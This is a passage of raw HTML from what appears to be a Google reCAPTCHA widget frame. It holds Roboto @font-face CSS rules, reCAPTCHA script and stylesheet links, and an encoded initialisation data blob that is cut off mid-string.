U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="iU_08gFbNotLlgaW9PdfiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="iU_08gFbNotLlgaW9PdfiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iU_08gFbNotLlgaW9PdfiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CnMKawq0cXsO2KsKbwr0jNMKbfMOcwq3DuScGwoEQdRPDg8KARcOtDMOtwp5Zw6HCp8OfLwZOdsKyM8OLc8KOMgB1MMKFw6bCuxHDlMOswr19D8KxHGQqZMOqwrjCgsOmdcOWw4URBsONw5IMT1/[base64]/[base64]/DlsKiw414w7bDk8Krw6zDgkbDpsOhwohoLMKySXbCrcOqw4jDpwJxJMOzw4R3wpXDmQUdw6HDtcK3w4TDvMK5w50Ww4/CisOawo9PEAdEBnEgYQDClyVHE3sacRI0wqA9w6BUasOHw6M1JDDDhcO0AcKwwpMhw50Bw4DCo8KpaxBdMETDnHAGwo7Dqjgdw5PDqsORUMK+FCDDqMOaQmXDr2YiVVzDhsK5w6YvaMO4wq8Jw61LwqFtw4zDk8K1ZMOawoA/w74kZsORPMKMw5jDoMK3AFlEw4jCikk7bkNZTcKuYAdPwqXDrHzCnxtvQsKcfMKxZjvCiUXDpcOZw5PCjMOuw6A+LGDCrgd2wpBOSB81F8KWamNuFl3CqTN5SUJIUHBuYlYKOS3DqxI1W8Kzw65fw5DCp8O/NsO8w6QTw6p8b3bCm8O1wodMJB/[base64]/CvHnDpVzCiMOFGwHDthUvw5PCqjjCscOhMUl1w6DCisOTwrMMw4dOJkwkbBN5BcKQw6JNwqdGw6/[base64]/DjWdCw7snO0/CmlZOCcOAw5haw6vCssORdMOjLD/Do3B9wrTCqsKoY1lbw4DChnEPw7PCkkXCtsKhwoENIcKiwqNEccORLRTCsRJNwppswqUWwq7CrC/[base64]/CuzXDt8OswrxAwrHCuDrDrRDDvldSUcOEGWjCuyLDsx3CnMOaw6gLw6LCt8O1GAjDhgBow71pfsKdPmjDqx83bVLDucKSW2pYwq9Aw4VdwoIrwrNGa8KELsO6w6AzwoQAC8KHT8O3wpw9w4TDk1F0wqlVwr7DucK0w5LCgTldw6LCn8K/LcKkw63Cj8OHw4gRbg8fKcO5ZsOjICUdwqozKcOSwoPDmj0QATrCt8Kowop7HMKHUHbDg8KvOGNfwrNzw6vDrkTCpEZmMDjCscKCOsKCwrYmZCZvMzgMWcO7w58EMMOzI8Knbhh8w5zDvsKpwosiNUrCvjXCocKDCxNUaMKLOirCqkDCtUpWQRMmw5jCkcKLwq/DmWPDsMOjwqQ4A8KUw4fCrGrCscK9SsOWw6A2FsK5wrHDlW3DlDfCvMKJwp3CtzDDrcK2bsOGw6fCpX4eIMKYwqNvVMO6VhBAY8K+wqkbwrRHwr7CiFk4w4XDrH5dNFs5fcOyXQ4bS3/[base64]/DtWHDtMK8w59+wpV0wokHwql2dsO3U3HCpMOZRWkKd8Kzw5dGeGs+w5wewrPDr2tgTMOdwqouw6lZH8O0ccK1wr7Dt8K8Ol/Cui3Cnl/DuMOtLMKrwoQgHjvDsEDCosORw4TCr8KPw7rCq3/CisOCwp/Do8OjwrDCqcOMD8KQOmB0NCHCicKGw4bDlTJIWlZyKcOMKRoaw6zDgiDDlcKBwo7DtcOBwqHDkB3Do1wVw6PCrkXDuW8wwrfDj8KuacK/w6TDu8OQw64Rwo18w7HClBkgw4lHwpNfYsKswpHDq8O5E8KrwpHCgw7ChsKgwpHCnsKcdHLCtsKZw4YAw4NZw7Ehw7s4w77DtXfDg8KKw4TCnsKPw6vDt8O4w4NjwonDiwvDll0EwrHCry/CpcOQIFxybgXCo3jChm9RDyxFw6rCoMKhwpvDs8K/[base64]/[base64]/[base64]/[base64]/DqsOhw7rCisK5wrtlb25Uwr1YYA7CtMKlwp/DssOYw78iw689XF1aJnRqbW8Kw7BewozDmsK5wozDuVXDnMKmwrrChnNFw4Exw5Fgw73CiyzDv8KTwrnCmcOqwr3DoiE/TsO5dMKhwoIKSsKDwrfCiMOoKMOtE8KVwq/[base64]/woJzdWrDnFhKekvCrcKKw6EiwqoIAMOHeMKvw5HCiMKcMQTCs8K3csOXcCYeFsOnTyM4N8Oyw6oRw7fDrzjDtBfDtyBHE1dTcMOQwrDCsMKjJkfCp8K0P8ODSsO5wojDpkswRR8HwonDoMOfwpZbwrDDkVHCuzHDhERDwrTCnknDojDDn2wvw40lBXZvwq/[base64]/[base64]/[base64]/[base64]/Dhx/CiAnDjAchWsKgLsOcw6lfFyc/HMKiwofCiS4pd8Kjw6NNR8KkasOTwq40w6ATwowVwprCtQ7CnsKgbsKQEsKrAQ/[base64]/DqCIMwr9uw6/DrAZyacKLworCp8KLSsOrw7dhGhI6CcOrwo/DhBfDuzXDl8OVZ0hXwpkTwp5MbMKxcCnCvsOQw7bDgjDCuEpyw7jDkULDjTfCnhptwpDDscO7wpcZw5kWI8KuFX/Cr8OEE8KywpjDtUpDw5zDuMKOUhImBcKyMXpOE8KfWzrChMKLwp/DoThXNR4Qw4zDmsO5w41jwrvDgwnCjSBRwq/ChStAw6stZhADVmnCtcOqw5/CscK4w5AhPBTDtBZuw5MyFsKHN8OmwonDlFRQUSXClHzDhHgXw6Zsw5PDnQ1DWWhxNMKAw5Rtw4JawqMRw7bDkx7Coy3CoMK+wqTDkDQNdcKPwrvCjg4/RsK/[base64]/YUEbw5oPVwfCs3ZTwpY2w4jDicK4DE/Cs2rDjcKuYMKpQcOvw48cX8OuB8KhKUPDonVAL8OLwrTCkCwJw5PDpsOcdMKqesKCB39xw7xew41xw4EvIA0lJn7ClwnDj8OiHClAwo7DqMOFwobCoT1Nw6Ucwo/DtDLDkScNwoPDvcOIK8OnNsKFw4VxL8KZwqMPwrHCjsKrcRcRUcKpNsKgw5zDnno3w5s1woTCqm/[base64]/Dp3/DjsKfw53CtFIsNsKUwpZXMDfDmcOPF0LDn8KNBVpyaivDi1HCkndkw7w1TsKGScOjw4/[base64]/[base64]/DuwzDhMK1CGdLwo5Gw5w8McOhwoRgYHTCqyN4w5EhS8OpenTCjgzCqjfClFdFHcOuLcKNbMOOKsOxQ8Okw6cnD05wPRzCpcO7Zi7DuMK/w5jDvjPCpsOkw6ZdGg3Ds03CtFFhw5IJe8KEWMOZwrFiWkcfVsOuwoR+IcKrQx3DmT/CuhU8Fz4EfMKcwokiY8KbwpdiwplLw4vCg312w51ReTvDpcKwasOcKF/Dpg1pCk3Dk0fDgsOlFcO5Mj1OaWbDvcO/w5LCt3nCkWYywqrCuybCksKRw4vDv8OzPsOnw6zDj8KMdwozH8Kzw63DuEZQw6bDolrDpcKgKVzDjkhMUHgbw4vCqnbDkMK4wpvDp3Nwwo15w4p0wq5heUHDlRHDoMKww4bDqMK/e8O5YG51PS7DusKONy/[base64]/w57DncOsNkvCrMK+eMKIwp17wqjDssOawpzCr8ObEyvCg1zClcK7w7EZwrXDrsKhIyouDmxAwprColQfDB/Chx9Hwr3DrsKyw5c7CMOrw61zwrh+wpwyZSDDl8KpwpowXcOTwo0KYMKUwqdFwqrCvH9EEcOAwo/CsMO/w6Zcwq/DjRDDvnkgOU0cWhrCu8Kjw5JtAR4Fw77CjcKDw5bCozjCt8OGbTAawqrDtDxyBsKBw67DnsOdccOQP8Ovwr7DvmlzFV3DoTjDg8KOwrPDl2LDj8OUGhvCusK4w7wcQE/DimHDhgPDmhTDvDQiw7zCjlcEYmRGTMKsFT8HXXzCo8KTT34tHsOBFMOWwpUpw4B0fMKDSUovwpXCm8KvFCvDncKON8OuwrEPwp8NIzsdwpPDqQ7Coxg3wqtBw5tgdcKuwq8XWwvCm8OBPkEzw5/DvsOfw5DDjsKywq3DtFPDliPCvlbDgmnDj8K2Um3CrW9tK8K/w4Mqw7HClEbDjcO5OWDDnhvDp8OpUsOoOsKawqPCuFkjw5Y7wr8ELsKIwoRbwqzDkWTDgsKoL0LDqwwWScKNN2rDs1cNFFoaYMKJwpzCvsK7w4J+MVLDgsKrSmN8w7AcI2fDj3bDl8KKQMKnWsOKQsKkw7zChgnDt2LCnsKAw7kaw7t7I8KlwoPCqR3DmU/DuU7DlkDDizXCrmXDlDkPYVjDoxVbaBFWMsKvZGjDkMOUwrjDgsKPwp9Ww7gLw77DtRDDmGNxScKOOBUBLgDCkcOOVRzDv8O3w6nDrC96f1XCicKUwpBNcsKewoUHwr8OfsOscg4EMMOAw65KQXpSwoIzbcONwqgrwohjEsOyaB/[base64]/ChErCnyTCisOgwqoGdcOqwrjDvmbCmAs3woJIFMKywqTDpcK2w6TDvcO6XEjCpsObXz3DoydOBcO4wrAGIF0GFjk9w6Nvw7wBSmE5wqvDosOVQ1jCjgwCYsO0bFnDgMKvQcO1woUxOivDq8KVV1/CvcKCI2tmZcOkEcKaXsKYwonCocOpw7d9fMOWJ8Ozw4QlF2/DiMOGW0TCqiBuwpwzwqpmPn/[base64]/CjcKaNE7ChHrCmAfCmsK/w7lAN8KFVsK8wrBaPBTCnTjColQNwpQBNAPCncKaw6bDtC0tADpIwqtAwoMmwoZmGSbDslrCp2BTwrU+w4l9w5Jjw7TDlXvDpMKAwpbDkcKOeBESw5HDoA7DlcOLwp/CkzjDpWklViJkw6rDqA3DnypLC8OUc8Ksw7IkJMKWw5HCuMKAY8O0NggjMRglF8OYVcKIw7JgOVPDrsOswp0xIRoow7gwaTLChkHDl1EDwpHDgcKNEirDlSMuXsKzC8Ofw4LDpxgYw55vw6HDkQJeIsOVwqPCpMKMwrbDjsK6w6x/HcKXwqcRwrfDrkVyBFsBUcORwpzDqsOYw5jCmsOLHixdXwwYVMK/wqsWwrVQwovCo8ONw5jCu19Fw6RAwrDDscOuw73CpsKkIjUfwoYHFh1gwqrDuwc7wqtXwp3CgsKwwr9WYXkdQMObw4JTwrItTwB1ecOVw7MZeFQ/Zh7CumbDjwojw7XCh1rDj8KyOHpAZ8KywrnDtQbCvUAGBxjDgcOAwrg6wplwEMKWw5rDrsKHwoDDucOowr/CpcK/AsOawozDnwHCr8KIw7krfMKzYXFPwqzCssOVw53ChgzDrEh8w5/DuHo1w7YZw6TCsMOGF17CkMOjw7JNwpnCmUlcWzLCvjfDtMKFw5nCjsKXMsKuw5FAGMOyw6zCtMOUaivDjHXClUZQwrPDt1DCpcKFCGYcF0HCr8KBY8K0VFvDgAjDvcKywoQbwqnDsC/Cp0guw5/DikjDoxPCm8O+CMKXwqvDnF80fGzDim8EA8ODa8OBVVh0XWfDvm4Sb0HCqD4fw75Wwq/[base64]/[base64]/[base64]/SiEXIMOTBnsrw7PCj8OJM8OSI8ORFMKXw5TCpDE6GsOua8OGwp1nw4fDrQbDqBPDn8KZw4TCg2UEOMKJIUtwPF/[base64]/[base64]/[base64]/[base64]/Cqz3DrcKAwooNw60DQHZQwptyS8Kdw41xPXfCrgTCljB7w4txwoZpElbDk0/DpcKPwrBkNcOEwp3CkcOLUR4hw6luMx0Rw7A6JMKOw6JWwr5nwpQHRcKeNsKMwp99eBJiJlfCnBJALGPDtsKxAcKXF8OTTcK+CG9Qw6AbbDnDoCnClcKnwp7DqMOMwq1jLVPDvMOcGVHDjyRtF3hmGsKpHsK8fsKQw4jCgR/DhMO/w7fDvV0BOT9Xw7rDn8OLK8O7QMKFw5glwqzCkcKTdsKZw6Yhw43DpDsEEA4mw4vDjXg6C8Ofw44nwrLDosOwQB1dPsKuFzfCjFrDqMKpIsOZND3Cr8OPw6PDjgXCjMOiW10bwqh9WwnDhmBAwoIjFsKSwqM/LMOdRBfCr0h+wqccw4rDjUxcwqBue8KbEEvDpTnCq14JIEBfw6Rcw4HCmxJ8woBPwrhVYSfCkcKWNsORwpHCuGIHSSFuPzfDoMO0w7bDqcKrw4dXY8OffF9pwojDrg1lwoPDgcKgEmrDkMK2wo44Bn/Cqz57w7kswofCunMyQMOVTUZ3w5YqD8KJwoVdwoVOd8O1XcOWw7BTIwnDjF3ClsKXC8KnFcOJFMKxw5XCksKCwpAhw4HDkWoHw7/Doj7CtCxjw78WCcK3OSfCnMOGwr3DtsO9Q8KIT8KMNW0qw7ZKwo8lLcKew6nDoWrDniZ1dMKyLMK8wqTClMKMwpnDtsOMwqvCoMOfKsOJPSUgKsK6NWrDicOKw5QETBgpJkTDqcK3w5/DnxtTw5RCw4BcbD/[base64]/[base64]/UsKIwrfCjMKGw7XDj8OZw6nCngrDsX/CkMKjw6zCv8KKw7HCkQ3DlMKVE8OeTXnDlMOWwqrDssOFw4HCnsOZwrUqYsKTwqxhFwgvw7Z1wpIaAcK4w4/CqmTClcKNwpXCmsKLJE4Wwp4dwqTCq8